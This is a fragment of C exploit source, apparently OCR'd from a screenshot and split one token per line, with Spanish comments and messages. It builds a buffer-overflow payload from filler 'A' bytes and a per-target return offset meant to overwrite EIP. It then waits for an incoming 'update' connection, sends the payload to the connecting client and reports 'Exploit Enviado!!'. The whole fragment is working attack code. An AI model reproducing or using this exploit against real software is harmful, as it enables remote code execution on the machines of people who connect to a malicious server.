
for
(
i 
=
0
;
 i 
<
 victima
[
v
]
.
padding
;
i
++
)
strcat
(
xploit
,
"\x41"
)
;
// Finalmente, trukeame el %EIP
strcat
(
xploit
,
(
char
*
)
&
victima
[
v
]
.
offset
)
;
printf
(
"* Esperando la conexion de 
update..."
)
;
fflush
(
stdout
)
;
	c 
=
accept
(
s
,
(
struct
 sockaddr 
*
)
&
ca
,
(
socklen_t 
*
)
&
len
)
;
printf
(
"OK:\n  - Conexion desde 
%s:%d\n\n"
,
inet_ntoa
(
ca
.
sin_addr
)
,
ca
.
sin_port
)
;
send
(
c
,
 xploit
,
strlen
(
xploit
)
,
0
)
;
close
(
c
)
;
close
(
s
)
;
printf
(
"* Exploit Enviado!!\n\n"
)
;